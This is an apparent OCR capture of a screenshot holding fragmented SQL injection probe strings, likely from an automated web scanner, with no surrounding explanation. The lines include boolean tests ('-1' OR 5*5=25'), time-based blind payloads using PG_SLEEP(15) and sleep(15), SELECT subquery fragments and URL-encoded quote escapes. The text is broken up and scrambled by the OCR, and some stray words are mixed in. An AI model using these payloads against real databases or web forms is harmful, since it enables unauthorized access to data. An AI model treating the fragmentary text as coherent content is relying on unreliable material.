
-1 OR 5*5=25 --
-1 OR 5*5=26
(select 198766*667891
-1" OR 5*5=25 or
from DUAL)
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or